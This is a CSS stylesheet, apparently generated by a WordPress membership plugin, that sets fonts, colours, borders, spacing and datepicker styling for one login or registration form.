						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
